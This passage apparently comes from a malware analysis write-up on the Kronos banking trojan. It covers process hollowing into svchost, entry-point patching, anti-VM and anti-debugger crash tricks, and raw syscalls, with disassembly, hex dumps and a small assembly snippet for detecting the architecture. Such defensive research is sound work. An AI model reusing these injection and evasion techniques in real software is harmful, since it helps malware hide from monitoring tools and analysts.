The PDB path can be also found in the DLL ([6c64c708ebe14c9675813bf38bc071cf](https://virustotal.com/en/file/ea216cede2a1eff5d76a2f8258d4a89d822f45c3951c5a4734c16ce163153a8f/analysis/1502307222/)) that belongs to the release of Kronos from 2014:C:\Users\Root\Downloads\Kronos2\VJF1\Bot\injlib\bin\injlib-client-Release\injlibclient.pdb

This module, *injlib-client.dll*, is the part injected into browsers. In the newer version of Kronos, analogical DLL can be found, however, the PDB path is removed.

### **Injection into svchost**

The main module of Kronos injects itself into *svchost* (version from 2014 injects into *explorer* instead). In order to achieve this initial injection, the malware uses a known technique, involving the following steps:

- 1. creates the *svchost* process as suspended
- 2. maps its sections into its own address space
- 3. modifies the sections, adding its own code and patching the entry point in order to redirect the execution there
- 4. resumes the suspended process, letting the injected code execute

Below, you can see the memory inside the infected svchost (in early versions, the injection was targeting explorer). The malware is added in a new, virtual section – in the given example, mapped as 0x70000:

| 00060000<br>00001000<br>000700001<br>0004D000                                                                                               |                                                                                                                                                                                                                                                  | RW<br>00021004<br>RW<br>Priv<br><b>RWE</b><br>RWE<br>00041080<br>Map.<br>CopyOnWr                                                                      |
|---------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------|
| 000C00001<br>00001000<br>0016A000<br>00002000<br>0016C0001<br>00004000                                                                      | stack of main thread                                                                                                                                                                                                                             | RW<br>RW<br>Priu<br>00021004<br>RW<br>RW<br>00021104<br>Priv<br>Guarded<br>RW<br>RW<br>00021104<br>Priv<br>Guarded                                     |
| 001700001<br>00067000                                                                                                                       |                                                                                                                                                                                                                                                  | R<br>R.<br>00041002<br>Map.<br>RWE<br>RWE                                                                                                              |
| Dump - 00070000000BCFFF                                                                                                                     |                                                                                                                                                                                                                                                  | RW<br>RW<br>$\Sigma$<br>回<br>RW<br>RW<br>RWE<br>R                                                                                                      |
| 00070000<br>4D.<br>5A<br>03.<br>90<br>-90<br>-00<br>B8 00<br>00.<br>00<br>00<br>øø<br>00070010<br>øø<br>00<br>00 00<br>øø<br>øø<br>00070020 | FF FF<br>00 MZE.♥♦<br>00.<br>00<br>00.<br>-00<br>04<br>-00<br>-00<br>00 S <b>e</b><br>00.<br>-00<br>40<br>00<br>00 00<br>00.<br>øø<br>-00<br>øø<br>00<br>-00<br>øø<br>00<br>00 00<br>00<br>00.<br>00.                                            | R<br>RWE<br>R<br>RWE                                                                                                                                   |
| 00 00<br>øø<br>00070030<br>øø<br>øø<br>00<br>00<br><b>B4</b><br><b>BA</b><br>ØE<br>ØE 1F<br>00070040                                        | 00<br>00<br>00<br>FØ.<br>00<br>-001<br>00.<br>00<br>-00<br>00<br>09 CD<br>B8.<br>4CI CD<br>21<br>-681<br>21<br>01<br>54                                                                                                                          | R<br>RWE<br>R<br>RWE<br>$ A+1 =1$ SOL $=$ i $Th$<br>R<br>RWE                                                                                           |
| 72<br>6F<br>69.<br>73<br>20<br>70<br>00070050<br>20<br>74 20<br>62<br>65<br>00070060<br>65<br>20<br>6D 6F<br>00070070<br>-64                | 67<br>72 61 6D<br>20<br>63<br>61 6E<br>6E<br>72 75 6E 20 69 6E 20 44 4F 53 20 t be run in DOS                                                                                                                                                    | 6F is program canno<br>R<br>RWE<br><b>DUCE</b>                                                                                                         |
| E7 71<br>36 03<br>1B<br>00070080<br>- B4   61<br>6C 30<br><b>FF</b><br>00070090                                                             | D Dump - 0036000000367FFF                                                                                                                                                                                                                        | æ                                                                                                                                                      |
| 55 A4<br>ØE<br><b>B4</b><br>-61<br>000700A0<br>B4 7<br>54 A6<br><b>BE</b><br>000700B0<br>6C.<br>30 F6<br>-71<br>- B4<br>000700C0            | 00360000<br>4D.<br>04<br>5A<br>90.<br>øз.<br>-00<br>-00<br>00<br>-00<br>00<br>B8<br><b>ØØ</b><br>00<br>003600101<br>00.<br>00<br>00<br>00.<br>-00<br>40<br>00.<br><b>ЙЙ</b><br>øø<br>ØØ.<br>øø<br>øø<br>øø<br>003600201<br>ЙЙ.<br>øø<br>00<br>øø | -001<br>$MZE.$ $\bullet$ $\bullet$<br>FF<br>00<br>00<br>-00<br>FF<br>00<br>00.<br>00<br>-00<br>00<br>00.<br>s. @.<br>00<br>00<br>00<br>00.<br>00<br>00 |
| 71<br>6C.<br>30<br>E <sub>4</sub><br><b>B4</b><br>000700D0<br>00 00<br>00<br>-00<br>000700E0<br>Ø                                           | 00360030<br>ЙØ<br>øø<br>øø<br>ØØ<br>øø<br>00.<br>00.<br>00<br>øø<br>00<br><b>BA</b><br>ØE<br>1F<br>ØE<br>00.<br>09<br>СD<br>21<br>00360040<br><b>B4</b><br>B8                                                                                    | . ĕ.<br>00.<br>00<br>D8.<br>00<br>-00<br>00<br>4C<br>$ A  B.1 = 150L = 1Th$<br>21<br>54<br>68<br>01<br>CD.                                             |
| 50<br>00<br>000700F0<br>45<br>00<br>41<br>E<br>00<br>00<br>00<br>00<br>00070100<br>coczossolog so og oglat                                  | 70<br>72<br>73<br>20<br>003600501<br>69<br>6F<br>72<br>61<br>6D<br>67<br>6E<br>62 65<br>20<br>72<br>75<br>20<br>74 20<br>69.<br>003600601                                                                                                        | 20<br>63<br>6E 6E<br>6FI<br>-61<br>is program canno<br>6E<br>20 <sub>1</sub><br>4F<br>53<br>20<br>44<br>t be run in DOS                                |

This is how the patched entry point of svchost looks like – as we can see, execution is redirected to the address that lies inside the added section (injected malware):

|             | Hex        | Disasm             |                                  |
|-------------|------------|--------------------|----------------------------------|
| 2104        | 68B01A0800 | PUSH DWORD OX81AB0 | $RET \rightarrow CALL$ $0x81ab0$ |
| 2109        | C3         | RET                |                                  |
| 210A        | 0068F8     | ADD [EAX-0X8], CH  |                                  |
| 210D        | 2136       | AND [ESI], ESI     |                                  |
| <b>210F</b> | 00E8       | ADD AL, CH         |                                  |

The execution of the injected PE file starts in a different function now – at RVA 0x11AB0:| 11AB0 | E834EDFFFF   | $CALL$ 0X004107E9          |                            |
|-------|--------------|----------------------------|----------------------------|
| 11AB5 | 85C0         | TEST EAX, EAX              |                            |
| 11AB7 | 7503         | JNZ SHORT 0X00411ABC       |                            |
| 11AB9 | C20400       | RET 0X4                    |                            |
| 11ABC | 6A00         | PUSH OXO                   |                            |
| 11ABE | FF15BC904100 | CALL DWORD NEAR [0X4190BC] | [KERNEL32.dll].ExitProcess |
| 11AC4 | CC           | <b>INT3</b>                |                            |

– while the original Entry Point of the malware was at RVA 0x12F22:

|              | Hex               | Disasm               |
|--------------|-------------------|----------------------|
| <b>12F22</b> | 55                | <b>PUSH EBP</b>      |
| <b>12F23</b> | 8D6C2498          | LEA EBP. [ESP-0X68]  |
| <b>12F27</b> | 81EC200C0000      | SUB ESP, OXC20       |
| 12F2D        | <b>ESSADSFFFF</b> | CALL 0X004107CC      |
| 12F32        | 85C0              | TEST EAX, EAX        |
| <b>12F34</b> | 7507              | JNZ SHORT 0X00412F3D |

The malware defends itself from the analysis, and in the case of the VM or debugger being detected, the sample will crash soon after the injection.

#### **Running sample from new Entry Point**

The main operations of the malware starts inside the injected module. This is how the new Entry Point looks like:



The main function is responsible for loading all the imports and then deploying the malicious actions.

If you are an analyst trying to run Kronos from that point of the execution, below you will find some tips.

The first block of the function is responsible for filling the import table of the injected module. If we want to run the sample from that point, rather than following it when it is injected, there are some important things to notice. First of all, the loader is supposed to fill some variables inside the injected executable, i.e. the variable *module\_base*. Other functions will refer to this, so, if it does not contain the valid value, the sample will crash. Also, the functions filling the imports expects that the section *.rdata* (containing the chunks to be filled), is set as writable. It will be set as writable in the case when the sample is injected because then, the full PE is mapped in a memory region with RWX (read-write-execute) access rights. However, in the normal case – when the sample is run from the disk – it is not. That's why, in order to pass this stage, we need to change the access rights to the section manually.

Another option is to run Kronos sample starting from the next block of the main function. This also leads to successful execution, because in case if the sample is run from the disk rather than injected, imports are filled by windows loader and doing it manually is just redundant.The last issue to bypass is the defensive check, described below.

### **Defensive tricks**

The malware deploys defense by making several environment checks. The checks are pretty standard – searching blacklisted processes, modules etc. The particular series of checks are called from inside one function, and results are stored as flags set in a dedicated variable:

| 0040DBA9 defensive checks proc near                                                                                                                                                  |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| esi                                                                                                                                                                                  |
| esi, offset is dbg_um_detected                                                                                                                                                       |
| esi                                                                                                                                                                                  |
| sub 40DAE8                                                                                                                                                                           |
| esi                                                                                                                                                                                  |
| sub 400B22                                                                                                                                                                           |
| esi                                                                                                                                                                                  |
| sub 400B7A                                                                                                                                                                           |
| esp, OCh                                                                                                                                                                             |
| esi                                                                                                                                                                                  |
|                                                                                                                                                                                      |
| 0040DBC5 defensive checks endp                                                                                                                                                       |
| 0040DBA9 push<br>0040DBAA mov<br>0040DBAF push<br>0040DBB0 call<br>0040DBB5 push<br>0040DBB6 call<br>0040DBBB push<br>0040DBBC call<br>0040DBC1 add<br>0040DBC4 pop<br>0040DBC5 retn |

If the debugger/VM is detected, the variable has a non-zero value. Further, the positive result of this check is used to make the malware crash, interrupting the analysis.

The crash is implemented by taking an execution path inappropriate to the architecture where the sample was deployed. The malware is a 32 bit PE file, but it has a bit different execution paths, depending if it is deployed on 32 or 64-bit system. First, the malware fingerprints the system and sets the flag indicating the architecture:

```
eax, eax
004152C7 xor
004152C9 mov
                  ax, cs
004152CC shr
                  eax, 5
                  [ebp+78h+var 4], eax
004152CF mov
004152D2 mov
                  eax, [ebp+78h+var 4]004152D5 mov
                  is_machine_64bit, eax
DWORD is_system64_bit()
{
        DWORD flag = 0;
        \_\_\{asm} {
                xor eax, eax
                mov ax, cs
                shr eax, 5
                mov flag, eax
        };
        return flag;
}
```
*This trick uses observations about typical values of CS registry on different versions of Windows (more information [here](https://github.com/corkami/docs/blob/master/InitialValues.md)). It is worth to note, that it covers most but not all the cases, and due to this on some versions of Windows the malware may not run properly.* If the debugger/VM is detected, the flag indicating the architecture is being flipped:

That's why the sample crashes on the next occasion when the architecture-specific path of execution should be taken.

For example, if the sample is deployed on 64-bit machine, under Wow64, the syscall can be performed by using the address pointed by FS:[0xC0]. But if the malware runs on a 32-bit machine, the value pointed by FS:[0xC0] will be NULL, thus, calling it crashes the sample.



This way of interrupting analysis is smart – sample does not exit immediately after the VM/debugger is detected, and it makes it harder to find out what was the reason of the crash.

### **Using raw syscalls**As mentioned in the previous paragraph, Kronos uses raw syscalls. Syscall basically means an interface that allows calling some function implemented by kernel from the user mode. Applications usually use them via API exported by system DLLs (detailed explanation you can find i.e. [on EvilSocket's blog\)](https://www.evilsocket.net/2014/02/11/on-windows-syscall-mechanism-and-syscall-numbers-extraction-methods/).

Those API calls can be easily tapped by monitoring tools. That's why, some malware, for the sake of being stealthier reads the syscalls numbers from the appropriate DLLs, and calls them by it's own code, without using the DLL as a proxy. This trick has been used i.e. by [Floki bot](https://blog.malwarebytes.com/threat-analysis/2016/11/floki-bot-and-the-stealthy-dropper/).

Let's have a look how is it implemented in Kronos. First, it fetches appropriate numbers of the syscalls from the system DLLs. As mentioned before, functions are identified by hashes of their names (full mapping hash-to-function you can find in [Lexsi report](https://www.lexsi.com/securityhub/overview-kronos-banking-malware-rootkit/?lang=en)).

| 00415EC9 mov<br>00415ED0 mov | [ebp+var 20], offset aNtdll dll 3 ; "ntdll.dll"<br>[ebp+var 1C], OF4h             |
